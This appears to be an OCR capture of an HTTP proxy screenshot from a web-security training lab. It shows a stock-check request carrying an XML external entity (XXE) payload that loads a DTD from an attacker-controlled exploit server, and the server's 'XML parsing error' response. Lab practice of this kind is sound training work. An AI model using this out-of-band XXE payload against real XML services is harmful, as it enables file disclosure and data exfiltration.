 Request
Pretty Raw Hex
\n
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0ade009f03036eb880a608c700a90076.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ade009f03036eb880a608c700a90076.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
22 "https://exploit-0a68005003026e1b80ef07a501000046.exploit-server
.net/x"> %xxe;]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search
0 highlights